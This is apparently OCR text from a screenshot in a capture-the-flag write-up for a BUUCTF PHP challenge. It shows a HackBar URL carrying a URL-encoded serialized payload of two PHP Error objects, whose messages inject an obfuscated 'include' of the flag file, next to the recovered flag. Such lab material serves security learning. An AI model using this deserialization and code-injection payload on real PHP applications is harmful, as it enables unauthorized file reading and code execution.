 不安全 f3530994-f3ed-4500-8d55-66b49aa1a391.node5.buuoj.cn:81/?great=O%3A8%3A%22SYCLOVER%22%3A2%3... H IP 4 1
flag{30f540eb-e5df-4252-acdd-6dba5eab3ea7} 1 in G:\CTFWriteUp\buuctf\Web\Scripts\hash_weak_compare_toString.php:13 Stack trace: #0 {main}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://f3530994-f3ed-4500-8d55-66b49aa1a391.node5.buuoj.cn:81/?
great=O%3A8%3A%22SYCLOVER%22%3A2%3A%7Bs%3A3%3A%22syc%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%
98%3F%3E%22%3Bs%3A13%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A1%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A63%3A%22G%3A%5CCTFWriteUp%5Cbuuct
f%5CWeb%5CScripts%5Chash_weak_compare_toString.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A13%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previ
ous%22%3BN%3B%7Ds%3A5%3A%22lover%22%3BO%3A5%3A%22Error%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A20%3A%22%3F%3E%3C%3F%3Dinclude%7E%D0%99%93%9E%98%3F%3E%22%3Bs%3A13
%3A%22%00Error%00string%22%3Bs%3A0%3A%22%22%3Bs%3A7%3A%22%00%2A%00code%22%3Bi%3A2%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A63%3A%22G%3A%5CCTFWriteUp%5Cbuuctf%5CWeb%5CScripts%5C
hash_weak_compare_toString.php%22%3Bs%3A7%3A%22%00%2A%00line%22%3Bi%3A13%3Bs%3A12%3A%22%00Error%00trace%22%3Ba%3A0%3A%7B%7Ds%3A15%3A%22%00Error%00previous%22%3BN%3B%7D%7D